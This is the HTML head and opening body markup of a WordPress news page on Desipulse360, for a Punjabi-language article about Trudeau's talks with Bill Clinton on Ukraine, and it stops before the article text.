

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%AF%E0%A8%95%E0%A8%B0%E0%A8%A8-%E0%A8%AE%E0%A8%A6-%E0%A8%A4-%E0%A8%9F%E0%A8%B0%E0%A8%A1-%E0%A8%B5%E0%A8%B2-%E0%A8%AC%E0%A8%B2-%E0%A8%95%E0%A8%B2%E0%A8%9F%E0%A8%A8-%E0%A8%A8%E0%A8%B2-%E0%A8%97/
body_size: 19201
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਯੂਕਰੇਨ ਮੁੱਦੇ &#8216;ਤੇ ਟਰੂਡੋ ਵੱਲੋਂ ਬਿਲ ਕਲਿੰਟਨ ਨਾਲ ਗੱਲਬਾਤ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-768x501.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-300x196.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-150x98.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-450x294.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1.jpg 791w" imagesizes="auto, (max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਯੂਕਰੇਨ ਮੁੱਦੇ &#8216;ਤੇ ਟਰੂਡੋ ਵੱਲੋਂ ਬਿਲ ਕਲਿੰਟਨ ਨਾਲ ਗੱਲਬਾਤ Comments Feed" href="https://www.desipulse360.com/%e0%a8%af%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%a6-%e0%a8%a4-%e0%a8%9f%e0%a8%b0%e0%a8%a1-%e0%a8%b5%e0%a8%b2-%e0%a8%ac%e0%a8%b2-%e0%a8%95%e0%a8%b2%e0%a8%9f%e0%a8%a8-%e0%a8%a8%e0%a8%b2-%e0%a8%97/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.desipulse360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/www.desipulse360.com\/wp-json\/","restNonce":"3a5490d10c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/6528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%af%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%a6-%e0%a8%a4-%e0%a8%9f%e0%a8%b0%e0%a8%a1-%e0%a8%b5%e0%a8%b2-%e0%a8%ac%e0%a8%b2-%e0%a8%95%e0%a8%b2%e0%a8%9f%e0%a8%a8-%e0%a8%a8%e0%a8%b2-%e0%a8%97/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=6528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-6528 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
